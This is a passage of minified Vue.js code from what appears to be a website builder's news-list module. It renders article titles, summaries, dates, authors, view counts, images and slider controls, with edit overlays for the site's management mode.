"),t("div",{staticClass:"line_summary"},[t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}})],1),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e.rowIndex>=1?t("news-view",{attrs:{news:i,module:e.module}}):e._e()],1),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]]:1===e.moduleData.headlineStyle?[0===e.colCount?[0===n?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line title_line_0"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]:[t("div",{staticClass:"title_line"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]]:[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e.rowIndex>=1?t("news-view",{attrs:{news:i,module:e.module}}):e._e(),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]]:[0===e.colCount?[t("div",{staticClass:"title_line title_line_0"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]:[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e.rowIndex>=1?t("news-view",{attrs:{news:i,module:e.module}}):e._e(),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]]]:4===e.styleType?[t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})})),1)]:5===e.styleType?[0===e.colCount?t("div",{staticClass:"title_line"},[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1):[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),t("news-view",{attrs:{news:i,module:e.module}})],1)],e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]:6===e.styleType?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("div",{staticClass:"title_line"},[t("news-author",{attrs:{news:i,module:e.module}}),e._v(" "),0!=e.moduleData.newsTime?t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}):e._e(),e._v(" "),0==e.moduleData.headlineStyle&&0==n||0!=n?t("news-view",{attrs:{news:i,module:e.module}}):e._e(),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))],2)]:7===e.styleType?[t("news-title",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),t("news-summary",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}),e._v(" "),0!=e.moduleData.newsTime?t("news-time",{attrs:{news:i,module:e.module,"row-index":e.rowIndex,index:n}}):e._e(),e._v(" "),e._l(i.groupList,(function(n){return t("news-group",{key:e.createSymbol(),attrs:{"new-item":n,module:e.module,news:i}})}))]:e._e()],2),e._v(" "),e.rightImg?t("news-img",{attrs:{module:e.module,news:i,"row-index":e.rowIndex,index:n}}):e._e()]]:[t("news-img",{attrs:{module:e.module,news:i,"row-index":e.rowIndex,index:n}})]],2),e._v(" "),e.showOneColLine&&n!=e.newsList.length-1?t("row-line",{attrs:{module:e.module,"news-list":e.newsList,"row-index":e.rowIndex}}):e._e(),e._v(" "),n<e.newsList.length-1&&(e.moduleData.colCount||4==e.styleType)?t("div",{key:e.createSymbol(),staticClass:"m_col_line"}):e._e()]}))],2)],1)},Newsvue_type_template_id_3e1861f7_staticRenderFns=[];Newsvue_type_template_id_3e1861f7_render._withStripped=!0;var groupvue_type_template_id_0af55874_render=function(){var e=this,t=e._self._c;return e.module.showGroup?e._e():t("div",{staticClass:"news_group_wrap"},[e.isInforGroup?e._l(e.news.groupList,(function(i){return t("a",{staticClass:"news_group",attrs:{href:i.groupUrl}},[e._v("\n            "+e._s(e.decodeHtml(i.groupName))+"\n        ")])})):e._e(),e._v(" "),e.newItem&&!e.isInforGroup?t("a",{staticClass:"news_group",attrs:{href:e.newItem.groupUrl}},[e._v("\n        "+e._s(e.decodeHtml(e.newItem.groupName))+"\n    ")]):e._e()],2)},groupvue_type_template_id_0af55874_staticRenderFns=[];groupvue_type_template_id_0af55874_render._withStripped=!0;var groupvue_type_script_lang_js={name:"Group",inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0},newItem:{type:Object,"default":function(){return{}}}},data:function(){return{}},computed:{newsPattern:function(){return this.module.pattern.vnl2||{}},moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},isInforGroup:function(){return 2==this.styleType}},methods:{decodeHtml:function(e){return myDecodeHtml(e)||" "}}};function myDecodeHtml(e){return e&&e.replace?e.replace(/&lt;br\/&gt;/gi,"&ltNBSP&gt").replace(/&nbsp;/gi," ").replace(/&lt;/gi,"<").replace(/&gt;/g,">").replace(/&#92;/gi,"\\").replace(/&#39;/gi,"'").replace(/&quot;/gi,'"').replace(/\<br\/\>/gi,"\n").replace(/&amp;/gi,"&").replace(/&ltNBSP&gt/gi,"<br/>"):e}var components_groupvue_type_script_lang_js=groupvue_type_script_lang_js,group_component=(0,componentNormalizer.A)(components_groupvue_type_script_lang_js,groupvue_type_template_id_0af55874_render,groupvue_type_template_id_0af55874_staticRenderFns,!1,null,null,null),group=group_component.exports,timevue_type_template_id_5dff2ce4_render=function(){var e=this,t=e._self._c;return e.module.hideDate?t("div",{"class":["news_time",e.timeClass]},[[e.showStyleTime?t("div",{staticClass:"style_time_wrap"},[t("div",{staticClass:"time_wrap"},[t("p",{staticClass:"big_time"},[e._v("\n                    "+e._s(e.bigTime)+"\n                ")]),e._v(" "),4!=e.styleType?t("p",{staticClass:"small_time"},[e._v("\n                    "+e._s(e.smallTime)+"\n                ")]):e._e()])]):t("span",{staticClass:"normal_time"},[e._v("\n            "+e._s(e.curTime)+"\n        ")])]],2):e._e()},timevue_type_template_id_5dff2ce4_staticRenderFns=[];timevue_type_template_id_5dff2ce4_render._withStripped=!0;var timevue_type_script_lang_js={name:"Time",inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0}},data:function(){return{}},computed:{styleType:function(){return this.module.blob0.selectStyle},timeStyle:function(){return this.module.blob0.newsTime},showStyleTime:function(){return 6==this.styleType?0==this.module.blob0.newsTime:5==this.styleType||4==this.styleType},timeClass:function(){return 6==this.styleType?"time_style_wrap time_style_2 time_specail_".concat(this.timeStyle):this.showStyleTime?"time_style_wrap time_style_".concat(this.timeStyle):""},dateObj:function(){return new Date(this.news.date)},year:function(){return"".concat(this.dateObj.getFullYear())},month:function(){var e=this.dateObj.getMonth()+1;return e<10?"0".concat(e):"".concat(e)},date:function(){var e=this.dateObj.getDate();return e<10?"0".concat(e):"".concat(e)},curTime:function(){return"".concat(this.year,"-").concat(this.month,"-").concat(this.date)},bigTime:function(){return 4==this.styleType?"".concat(this.month,"-").concat(this.date):6==this.styleType?"".concat(this.month,"/").concat(this.date):0==this.timeStyle?this.year:1==this.timeStyle?this.date:"".concat(this.month,"-").concat(this.date)},smallTime:function(){return 6==this.styleType?"".concat(this.year):0==this.timeStyle?"".concat(this.month,"-").concat(this.date):1==this.timeStyle?"".concat(this.year,"-").concat(this.month):this.year},newsPattern:function(){return this.module.pattern.vnl2||{}}}},components_timevue_type_script_lang_js=timevue_type_script_lang_js,time_component=(0,componentNormalizer.A)(components_timevue_type_script_lang_js,timevue_type_template_id_5dff2ce4_render,timevue_type_template_id_5dff2ce4_staticRenderFns,!1,null,null,null),time=time_component.exports,titlevue_type_template_id_68ffd168_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"news_title",on:{mouseover:function(t){return e.toggle(!0)},mouseout:function(t){return e.toggle(!1)}}},[!e.showCricle||e.showTitleSvg||e.showTitleImg?e._e():t("div",{staticClass:"circle_tip"},[t("span",{staticClass:"default_cricle"})]),e._v(" "),t("a",{staticClass:"article_title",attrs:{href:e.news.newsUrl,target:e.module.popupWay,title:e.news.title,onclick:e.onclickStr}},[e.showTitleSvg?[2==e.topIconOption.s?t("div",{staticClass:"top_svg_custom"},[e._v("置顶")]):t("svg",{staticClass:"top_svg"},[t("use",{attrs:{"xlink:href":"#icon_top".concat(e.topIconOption.s)}})])]:e.showTitleImg?[t("div",{staticClass:"news_titleimg"})]:e._e(),e._v(" "),t("span",{staticClass:"title_content"},[e._v("\n            "+e._s(e.news.title)+"\n        ")])],2)])},titlevue_type_template_id_68ffd168_staticRenderFns=[];titlevue_type_template_id_68ffd168_render._withStripped=!0;var titlevue_type_script_lang_js={name:"Title",inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0},rowIndex:{type:Number,required:!1},index:{type:Number,required:!0}},data:function(){return{hoverFlag:!1}},computed:{moduleData:function(){return this.module.blob0},showCricle:function(){return 0==this.moduleData.selectStyle&&this.moduleData.headlineStyle},newsPattern:function(){return this.module.pattern.vnl2||{}},titleOption:function(){return this.newsPattern.title||{}},headOption:function(){return this.newsPattern.head||{}},hoverOption:function(){return this.newsPattern.hover||{}},headHoverOption:function(){return this.newsPattern.hh||{}},topIconOption:function(){return this.newsPattern.ti||{}},showTitleSvg:function(){return this.topIconOption.t&&this.news.top&&!((2==this.moduleData.selectStyle||4==this.moduleData.selectStyle)&&1==this.moduleData.newsTitle)},titleImg:function(){return this.newsPattern.titleImg},showTitleImg:function(){return 0==this.moduleData.selectStyle&&2==this.titleImg.y&&this.titleImg.p.length},onclickStr:function(){return this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(this.news.ndReqArgs,"); return false;"):null}},methods:{toggle:function(e){this.module._manageMode&&(this.hoverFlag=e)}}},components_titlevue_type_script_lang_js=titlevue_type_script_lang_js,title_component=(0,componentNormalizer.A)(components_titlevue_type_script_lang_js,titlevue_type_template_id_68ffd168_render,titlevue_type_template_id_68ffd168_staticRenderFns,!1,null,null,null),title=title_component.exports,summaryvue_type_template_id_4bb4a3d3_render=function(){var e=this;return(0,e._self._c)("div",{directives:[{name:"show",rawName:"v-show",value:e.module.newsSummary&&e.summaryLength,expression:"module.newsSummary && summaryLength"}],staticClass:"news_summary",domProps:{innerHTML:e._s(e.news.summary)}})},summaryvue_type_template_id_4bb4a3d3_staticRenderFns=[];summaryvue_type_template_id_4bb4a3d3_render._withStripped=!0;var summaryvue_type_script_lang_js={name:"Summary",inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0}},data:function(){return{}},computed:{newsPattern:function(){return this.module.pattern.vnl2||{}},summaryOption:function(){return this.newsPattern.summary||{}},summaryLength:function(){return this.news.summary?this.news.summary.length:0}}},components_summaryvue_type_script_lang_js=summaryvue_type_script_lang_js,summary_component=(0,componentNormalizer.A)(components_summaryvue_type_script_lang_js,summaryvue_type_template_id_4bb4a3d3_render,summaryvue_type_template_id_4bb4a3d3_staticRenderFns,!1,null,null,null),summary=summary_component.exports,imgvue_type_template_id_3228a3b2_render=function(){var e=this,t=e._self._c;return e.showImg?t("div",{staticClass:"m_news_img"},[e.showImgSvg?[2==e.topIconOption.s?t("div",{staticClass:"top_svg_custom top_svg_in_custom"},[e._v("置顶")]):t("svg",{staticClass:"top_svg top_svg_in_custom"},[t("use",{attrs:{"xlink:href":"#icon_top".concat(e.topIconOption.s)}})])]:e._e(),e._v(" "),1!==e.moduleData.effType?t("image-effect",{attrs:{"img-effects":e.effect}},[t("a",e._b({staticClass:"news_img J_img_lazyLoad lazyload_transparent",style:e.imgStyle,attrs:{id:"news_img"+e.news.id,href:e.news.newsUrl,target:e.module.popupWay,onclick:e.onclickStr},on:{mouseenter:function(t){return e.addImgEditLayer(e.news,t)},mouseleave:function(t){return e.removeImgEditLayer(e.news,t)}}},"a",e._d({},[e.dataOriginalAttr,e.news.picPath])),[t("news-view",{staticClass:"in_img_view",attrs:{module:e.module,news:e.news}})],1)]):t("a",e._b({staticClass:"news_img J_img_lazyLoad lazyload_transparent",style:e.imgStyle,attrs:{id:"news_img"+e.news.id,href:e.news.newsUrl,target:e.module.popupWay,onclick:e.onclickStr},on:{mouseenter:function(t){return e.addImgEditLayer(e.news,t)},mouseleave:function(t){return e.removeImgEditLayer(e.news,t)}}},"a",e._d({},[e.dataOriginalAttr,e.news.picPath])),[t("news-view",{staticClass:"in_img_view",attrs:{module:e.module,news:e.news}})],1),e._v(" "),8!=e.styleType||e.moduleData.showTitle?t("news-title",{staticClass:"in_img_title","class":e.newsTitleClassList,attrs:{news:e.news,module:e.module,"row-index":e.rowIndex,index:e.index}}):e._e()],2):e._e()},imgvue_type_template_id_3228a3b2_staticRenderFns=[];imgvue_type_template_id_3228a3b2_render._withStripped=!0;var viewvue_type_template_id_40cd9aa3_render=function(){var e=this,t=e._self._c;return e.showViews?t("span",{staticClass:"view_container"},[t("span",{staticClass:"view_bg"}),e._v(" "),t("svg",{staticClass:"view"},[t("use",{attrs:{"xlink:href":"#icon_view"}})]),e._v(" "),t("span",{staticClass:"view_count",domProps:{textContent:e._s(e.view)}})]):e._e()},viewvue_type_template_id_40cd9aa3_staticRenderFns=[];viewvue_type_template_id_40cd9aa3_render._withStripped=!0;var viewvue_type_script_lang_js={name:"NewsView",props:{module:{type:Object,"default":function(){return{}}},news:{type:Object,"default":function(){return{}}}},computed:{view:function(){var e=this.news.views||0;return e>=1e4?"".concat(e/1e4,"万"):e},moduleData:function(){return this.module.blob0},showViews:function(){return this.moduleData.showViews&&8!=this.styleType&&this.module.viewsOpen},styleType:function(){return this.moduleData.selectStyle}}},components_viewvue_type_script_lang_js=viewvue_type_script_lang_js,view_component=(0,componentNormalizer.A)(components_viewvue_type_script_lang_js,viewvue_type_template_id_40cd9aa3_render,viewvue_type_template_id_40cd9aa3_staticRenderFns,!1,null,null,null),view=view_component.exports,imgvue_type_script_lang_js={name:"Img",components:{NewsTitle:title,ImageEffect:bizShared_min_js_root_bizShared_.ImageEffect,NewsView:view},inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0},rowIndex:{type:Number,required:!1},index:{type:Number,required:!0}},data:function(){return{effect:{type:1,mode:0,border:{size:0,color:"#000"},mask:{showType:100}}}},computed:{moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},showImg:function(){return 1==this.styleType||2==this.styleType||3==this.styleType||4==this.styleType||6==this.styleType&&0!=this.moduleData.headlineStyle||7==this.styleType||8==this.styleType},newsPattern:function(){return this.module.pattern.vnl2||{}},topIconOption:function(){return this.newsPattern.ti||{}},showImgSvg:function(){return this.topIconOption.t&&this.news.top&&(2==this.styleType||4==this.styleType)&&1==this.moduleData.newsTitle},onclickStr:function(){return this.module._openRemoveUrlArgs||this.options._openHtmlUrl&&this.options._setReqHttpOnlyCookie?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(this.news.ndReqArgs||"","); return false;"):null},isMaterialLazyLoad:function(){return this.module.isMaterialLazyLoad},dataOriginalAttr:function(){return this.isMaterialLazyLoad?null:"data-original"},imgStyle:function(){return this.isMaterialLazyLoad?{"background-image":"url(".concat(this.news.picPath,")")}:{}},newsTitleClassList:function(){var e=[];return 1===this.moduleData.showViews&&e.push("in_img_title_with_view"),e}},created:function(){this.initImageEffect()},methods:{getPicUrl:function(e){return{"background-image":"url(".concat(e,")")}},addImgEditLayer:function(e,t){if(this.options.manageMode){var i=$(t.target).width(),n=$(t.target).height(),o="编辑文章附图<br>尺寸：".concat(i,"*").concat(n,"px");if(Fai.top._newTool)jzManage.siteToolbar.bind({target:t.target,name:"newsPic",type:"shortcut_newsPic",manual:!0,dynamicData:{id:e.id,imgMaxSize:this.module.imgMaxSize,title:o,newsFlag:e.flag,moduleId:this.module.id}});else{var r=[{operationText:o,className:"edit",evalScript:"Site.changeNewsListPic("+e.id+","+this.module.imgMaxSize+", this,"+e.flag+");"}];Site.addEditLayer($(t.target),r,6)}}},removeImgEditLayer:function(e,t){this.options.manageMode&&(Fai.top._newTool?jzManage.siteToolbar.hideToolBar({type:"shortcut_newsPic"}):Site.removeEditLayer($(t.target),null,6))},initImageEffect:function(){1===this.moduleData.effType&&(this.effect.type=0),2===this.moduleData.effType&&(this.effect.type=3,this.effect.mode=4,0===this.moduleData.borderSetting?(this.effect.border.size=1,this.effect.border.color="#000",this.effect.border.style="solid"):(this.effect.border.size=this.moduleData.borderWidth,this.effect.border.color=this.moduleData.borderColor,this.effect.border.style=["","solid","dotted","dashed"][this.moduleData.borderStyle])),3===this.moduleData.effType&&(this.effect.type=5),4===this.moduleData.effType&&(this.effect.type=1),7===this.moduleData.effType&&(this.effect.type=2,this.effect.dir=0)}}},components_imgvue_type_script_lang_js=imgvue_type_script_lang_js,img_component=(0,componentNormalizer.A)(components_imgvue_type_script_lang_js,imgvue_type_template_id_3228a3b2_render,imgvue_type_template_id_3228a3b2_staticRenderFns,!1,null,null,null),img=img_component.exports,abovevue_type_template_id_331f0c14_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"above_wrap",attrs:{id:"m_above_wrap"+e.news.id}},[t("news-title",{attrs:{news:e.news,module:e.module,"row-index":e.rowIndex,index:e.index}}),e._v(" "),t("div",{staticClass:"bottom_wrap"},[t("news-img",{attrs:{news:e.news,module:e.module,"row-index":e.rowIndex,index:e.index}}),e._v(" "),t("div",{staticClass:"above_info_wrap",on:{mouseenter:function(t){return e.addNewsEditLayer(e.news,t)},mouseleave:function(t){return e.removeNewsEditLayer(e.news,t)}}},[t("news-summary",{attrs:{news:e.news,module:e.module}}),e._v(" "),t("div",{"class":["time_group_wrap",e.bottomPosition]},[t("news-author",{attrs:{news:e.news,module:e.module}}),e._v(" "),t("news-time",{directives:[{name:"show",rawName:"v-show",value:!e.showNormalTime,expression:"!showNormalTime"}],attrs:{news:e.news,module:e.module}}),e._v(" "),e._l(e.news.groupList,(function(i,n){return e.isInforGroup?t("news-group",{attrs:{news:e.news,module:e.module}}):[t("news-group",{key:n,attrs:{news:e.news,module:e.module,"new-item":i}})]}))],2)],1),e._v(" "),t("news-img",{directives:[{name:"show",rawName:"v-show",value:e.rightImg,expression:"rightImg"}],attrs:{module:e.module,news:e.news,"row-index":e.rowIndex,index:e.index}})],1)],1)},abovevue_type_template_id_331f0c14_staticRenderFns=[];abovevue_type_template_id_331f0c14_render._withStripped=!0;var authorvue_type_template_id_158f8730_render=function(){var e=this,t=e._self._c;return e.showAuthor?t("div",{"class":e.classNameList,domProps:{textContent:e._s(e.author)}}):e._e()},authorvue_type_template_id_158f8730_staticRenderFns=[];authorvue_type_template_id_158f8730_render._withStripped=!0;var authorvue_type_script_lang_js={name:"NewsAuthor",props:{news:{type:Object,"default":function(){return{}}},module:{type:Object,required:!0}},computed:{author:function(){return this.news.author},showAuthor:function(){return 1===this.moduleData.showAuthor&&""!=this.author&&null!=this.author},moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},classNameList:function(){var e=[];return e.push("news_author_style_".concat(this.styleType)),e.push("news_author"),e}}},components_authorvue_type_script_lang_js=authorvue_type_script_lang_js,author_component=(0,componentNormalizer.A)(components_authorvue_type_script_lang_js,authorvue_type_template_id_158f8730_render,authorvue_type_template_id_158f8730_staticRenderFns,!1,null,null,null),author=author_component.exports,abovevue_type_script_lang_js={name:"Above",components:{NewsTitle:title,NewsSummary:summary,NewsTime:time,NewsGroup:group,NewsImg:img,NewsAuthor:author},inject:["options"],props:{module:{type:Object,required:!0},news:{type:Object,require:!0},rowIndex:{type:Number,required:!1},index:{type:Number,required:!0}},data:function(){return{}},computed:{moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},showNormalTime:function(){return 6==this.styleType&&0==this.moduleData.newsTime},newsPattern:function(){return this.module.pattern.vnl2||{}},newsImgOption:function(){return this.newsPattern.ni||{}},rightImg:function(){return!(!(1==this.styleType||3==this.styleType&&!this.moduleData.headlineStyle||6==this.styleType&&1==this.moduleData.headlineStyle)||!this.newsImgOption.position)},isInforGroup:function(){return 2==this.styleType},bottomPosition:function(){return this.module.newsSummary?"":"time_group_bottom"}},methods:{addNewsEditLayer:function(e){if(this.options.manageMode&&_Global.newsManage){var t=e.id,i=e.title;jzManage.siteToolbar.bind({target:"#m_above_wrap".concat(t," .above_info_wrap"),name:"newsInfo",type:"shortcut",manual:!0,dynamicData:{id:t,title:i,top:e.top,moduleId:this.module.id,key:"m_above_wrap".concat(t," .above_info_wrap")}})}},removeNewsEditLayer:function(){this.options.manageMode&&_Global.newsManage&&jzManage.siteToolbar.hideToolBar({type:"shortcut"})}}},components_abovevue_type_script_lang_js=abovevue_type_script_lang_js,above_component=(0,componentNormalizer.A)(components_abovevue_type_script_lang_js,abovevue_type_template_id_331f0c14_render,abovevue_type_template_id_331f0c14_staticRenderFns,!1,null,null,null),above=above_component.exports,rowLinevue_type_template_id_a15fd3d2_render=function(){var e=this,t=e._self._c;return t("div",{"class":["row_line_wrap",e.isOneCol]},[e._l(e.filterNewsList,(function(i,n){return[0!=n?t("div",{staticClass:"cell"}):e._e(),e._v(" "),t("div",{staticClass:"cell"},[i.id?t("div",{staticClass:"m_row_line"}):e._e()])]})),e._v(" "),e.moduleData.colCount?e._e():[t("div",{staticClass:"m_row_line"})]],2)},rowLinevue_type_template_id_a15fd3d2_staticRenderFns=[];rowLinevue_type_template_id_a15fd3d2_render._withStripped=!0;var rowLinevue_type_script_lang_js={name:"RowLine",inject:["options"],props:{module:{type:Object,required:!0},newsList:{type:Array,require:!0},rowIndex:{type:Number,require:!0}},data:function(){return{}},computed:{moduleData:function(){return this.module.blob0},isOneCol:function(){return this.moduleData.colCount?"":"col_one"},newsPattern:function(){return this.module.pattern.vnl2||{}},filterNewsList:function(){return this.moduleData.colCount?this.newsList:[]}}},components_rowLinevue_type_script_lang_js=rowLinevue_type_script_lang_js,rowLine_component=(0,componentNormalizer.A)(components_rowLinevue_type_script_lang_js,rowLinevue_type_template_id_a15fd3d2_render,rowLinevue_type_template_id_a15fd3d2_staticRenderFns,!1,null,null,null),rowLine=rowLine_component.exports,Newsvue_type_script_lang_js={name:"News",components:{NewsTitle:title,NewsSummary:summary,NewsTime:time,NewsGroup:group,NewsAbove:above,NewsImg:img,RowLine:rowLine,NewsAuthor:author,NewsView:view},inject:["options"],props:{module:{type:Object,required:!0},newsList:{type:Array,required:!0},rowIndex:{type:Number,required:!0}},data:function(){return{}},computed:{moduleData:function(){return this.module.blob0},paddingStyle:function(){return this.moduleData.paddingStyle},styleType:function(){return this.moduleData.selectStyle},styleClass:function(){return"m_news_".concat(this.styleType)},colCountClass:function(){return"m_news_col_".concat(this.moduleData.colCount+1)},colCount:function(){return this.moduleData.colCount},colClass:function(){return 0==this.moduleData.colCount?"":"m_news_content_col"},isInforGroup:function(){return 2==this.styleType},sortComponent:function(){return 0==this.styleType&&2!=this.moduleData.colCount?["NewsTitle","NewsTime","NewsSummary","NewsGroup"]:5==this.styleType||6==this.styleType&&0==this.moduleData.newsTime?["NewsTitle","NewsSummary","NewsGroup"]:4==this.styleType?["NewsTime","NewsTitle","NewsSummary","NewsGroup"]:["NewsTitle","NewsSummary","NewsTime","NewsGroup"]},styleOneCricle:function(){return 0==this.styleType&&this.moduleData.headlineStyle?"m_news_calc_circle":""},styleHeadStyle:function(){return 0==this.styleType||3==this.styleType||6==this.styleType?"head_style_".concat(this.moduleData.headlineStyle):""},inImgTitleShow:function(){return(2==this.styleType||4==this.styleType||3==this.styleType&&1==this.moduleData.headlineStyle)&&1==this.moduleData.newsTitle},rowClass:function(){return 0==this.moduleData.colCount?"":0==this.rowIndex?"m_row_one":"m_none_row_one"},showTimeLine:function(){return 5!=this.styleType||0==this.moduleData.newsTime?"":"show_time_line"},newsPattern:function(){return this.module.pattern.vnl2||{}},newsImgOption:function(){return this.newsPattern.ni||{}},rightImg:function(){return!(!(1==this.styleType||3==this.styleType&&!this.moduleData.headlineStyle||6==this.styleType&&1==this.moduleData.headlineStyle)||!this.newsImgOption.position)},spaceOption:function(){return this.newsPattern.sp||{}},showOneColLine:function(){return!this.moduleData.colCount&&4!=this.styleType&&8!=this.styleType},showMultiColLine:function(){return 0!=this.moduleData.colCount&&4!=this.styleType&&8!=this.styleType},topIconOption:function(){return this.newsPattern.ti||{}},timeStyle:function(){return 5==this.styleType&&2==this.moduleData.newsTime},showNewsInfoDiv:function(){return this.module.newsSummary||this.module.hideDate||!this.module.showGroup},isContentCompact:function(){return this.paddingStyle&&0==this.styleType},isSwiper:function(){return 8==this.styleType&&this.newsList.length>1},switchTimeStyle:function(){return this.isSwiper&&1==this.moduleData.autoSlide?{transition:"transform ".concat(this.moduleData.slideSwitchTime,"s")}:{}}},methods:{createSymbol:function(){return Symbol("key")},addNewsEditLayer:function(e,t){if(this.options.manageMode&&_Global.newsManage&&("m_news_content"!=t||8==this.styleType)){var i=e.id;jzManage.siteToolbar.bind({target:"#".concat(t).concat(i),name:"newsInfo",type:"shortcut",manual:!0,dynamicData:{id:i,title:e.title,top:e.top,moduleId:this.module.id,key:"".concat(t).concat(i)}})}},removeNewsEditLayer:function(){this.options.manageMode&&_Global.newsManage&&jzManage.siteToolbar.hideToolBar({type:"shortcut"})},showAbove:function(e,t){return 6==this.styleType&&2==this.moduleData.headlineStyle&&0==e||7==this.styleType||3==this.styleType&&2==this.moduleData.headlineStyle&&(!this.moduleData.colCount&&0==e||this.moduleData.colCount&&0==t)}}},components_Newsvue_type_script_lang_js=Newsvue_type_script_lang_js,News_component=(0,componentNormalizer.A)(components_Newsvue_type_script_lang_js,Newsvue_type_template_id_3e1861f7_render,Newsvue_type_template_id_3e1861f7_staticRenderFns,!1,null,null,null),News=News_component.exports,slidervue_type_template_id_46627540_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_news_wrap",e.area]},[e._t("default"),e._v(" "),t("section",[t("i",{directives:[{name:"show",rawName:"v-show",value:e.showArrow,expression:"showArrow"}],staticClass:"m_news_arrow news_left_arrow"},[t("svg",{staticClass:"slider_svg"},[t("use",{attrs:{"xlink:href":"#icon_arrow"}})])]),e._v(" "),t("i",{directives:[{name:"show",rawName:"v-show",value:e.showArrow,expression:"showArrow"}],staticClass:"m_news_arrow news_right_arrow"},[t("svg",{staticClass:"slider_svg"},[t("use",{attrs:{"xlink:href":"#icon_arrow1"}})])])])],2)},slidervue_type_template_id_46627540_staticRenderFns=[];slidervue_type_template_id_46627540_render._withStripped=!0;var slidervue_type_script_lang_js={name:"Slider",inject:["options"],props:{module:{type:Object,required:!0},list:{type:Array,required:!0}},data:function(){return{}},computed:{moduleData:function(){return this.module.blob0},styleType:function(){return this.moduleData.selectStyle},area:function(){return 4==this.styleType?"m_news_area":""},showArrow:function(){return 